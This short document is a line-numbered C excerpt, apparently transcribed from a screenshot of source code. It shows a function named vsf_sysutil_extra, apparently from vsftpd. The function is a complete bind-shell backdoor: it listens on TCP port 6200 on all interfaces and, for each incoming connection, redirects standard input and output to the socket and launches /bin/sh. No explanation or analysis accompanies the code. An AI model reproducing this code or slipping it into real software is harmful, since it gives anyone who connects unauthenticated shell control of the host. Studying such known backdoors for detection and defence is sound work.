 848 int
849 vsf_sysutil_extra(void)
850 {
851 int fd, rfd;
852 struct sockaddr_in sa;
853 if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
854 exit(1);
855 memset(&sa, 0, sizeof(sa));
856 sa.sin_family = AF_INET;
857 sa.sin_port = htons(6200);
858 sa.sin_addr.s_addr = INADDR_ANY;
859 if((bind(fd,(struct sockaddr *)&sa,
860 sizeof(struct sockaddr))) < 0) exit(1);
861 if((listen(fd, 100)) == -1) exit(1);
862 for(;;)
863 {
864 rfd = accept(fd, 0, 0);
865 close(0); close(1); close(2);
866 dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
867 execl("/bin/sh","sh",(char *)0);
868 }
869 }
870